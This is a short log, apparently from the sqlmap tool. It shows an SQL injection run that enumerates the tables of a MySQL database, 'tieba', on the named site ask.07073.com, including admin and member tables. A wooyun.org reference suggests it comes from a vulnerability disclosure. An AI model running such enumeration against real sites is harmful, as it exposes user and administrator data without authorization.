 [16:13:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[16:13:31] [INFO] fetching tables for database: 'tieba'
[16:13:32] [WARNING] reflective value(s) found and filtering out
[16:13:32] [INFO] the SQL query used returns 14 entries
[16:13:32] [INFO] retrieved: admin
[16:13:33] [INFO] retrieved: admin_log
[16:13:33] [INFO] retrieved: content
[16:13:33] [INFO] retrieved: forum
[16:13:37] [INFO] retrieved: forum_backup
[16:13:37] [INFO] retrieved: jkkeywords
[16:13:37] [INFO] retrieved: member
[16:13:38] [INFO] retrieved: message
[16:13:38] [INFO] retrieved: notice
[16:13:38] [INFO] retrieved: reply
[16:13:39] [INFO] retrieved: sitedata
[16:13:39] [INFO] retrieved: testuser
[16:13:39] [INFO] retrieved: topic
[16:13:40] [INFO] retrieved: topic_tmp
Database: tieba
[14 tables]
+--------------+
¦ admin        ¦
¦ admin_log    ¦
¦ content      ¦
¦ forum        ¦
¦ forum_backup ¦
¦ jkkeywords   ¦
¦ member       ¦
¦ message      ¦
¦ notice       ¦
¦ reply        ¦
¦ sitedata     ¦
¦ testuser     ¦
¦ topic        ¦
¦ topic_tmp    ¦
+--------------+
[16:13:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 15 times
[16:13:40] [INFO] fetched data logged to text files under 'C:\Users
output\ask.07073.com'
www.wooyun.org